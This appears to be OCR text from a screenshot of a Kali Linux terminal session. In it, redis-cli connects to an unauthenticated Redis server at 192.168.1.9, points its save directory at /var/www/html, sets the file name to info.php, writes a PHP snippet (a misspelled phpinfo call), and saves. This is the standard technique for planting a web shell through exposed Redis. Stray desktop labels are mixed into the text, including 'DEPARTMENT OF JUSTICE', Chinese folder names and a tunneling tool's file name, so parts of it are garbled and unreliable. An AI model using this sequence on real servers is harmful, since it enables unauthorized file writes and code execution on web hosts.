 root@kali:~# redis-cli -h 192.168.1.9
192.168.1.9:6379> config set dir /var/www/html
OK
Authorized Personnel Only
192.168.1.9:6379> config set dbfilename info.php
OK
192.168.1.9:6379> keys *
(empty list or set)
192.168.1.9:6379> set x "<?php phpnifo();?>"
OK
回收站
ew_for_linu-
x64
192.168.1.9:6379> save
OK
192.168.1.9:6379> keys *
1) "x"
192.168.1.9:6379> get x
"<?php phpnifo();?>"
192.168.1.9:6379>
DEPARTMENT OF JUSTICE
文件系统
新建文件